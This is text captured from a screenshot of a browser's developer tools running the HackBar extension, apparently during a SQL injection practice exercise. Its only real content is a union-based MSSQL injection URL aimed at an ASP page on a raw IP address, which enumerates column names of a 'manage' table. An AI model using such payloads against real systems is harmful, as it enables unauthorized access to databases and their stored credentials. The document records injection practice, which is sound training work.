 应用 工具 工作常用网站 资料 娱乐
password
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other Cont
Load URL
http://219.153.49.228:47567/new_list.asp
?id=2 and 1=2 union all select  null,null,(select  col_name(object_id('manage'),3)) ,null
Split URL
Execute
Post data Referer User Agent Cookies Clear All